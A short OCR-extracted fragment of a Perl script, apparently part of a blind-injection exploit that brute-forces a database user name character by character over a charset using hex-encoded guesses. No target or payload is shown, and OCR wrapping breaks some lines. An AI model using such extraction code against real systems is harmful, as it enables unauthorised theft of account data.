
				$O_RLY = 1;
			}
		}
		if($O_RLY == 0) { return $ps; }
		$O_RLY = 0;
		print "\ruser length = 
$user_length\n";
		for(my $i = 1; $i <= 
$user_length; $i++) {
			for(my $j = 0; $j < 
length($user_charset); $j++) {
				my $key = 
substr($user_charset, $j, 1);
				my $hex_key = 
sprintf("0x%02x", ord($key));
				print "\ruser = 
$user$key";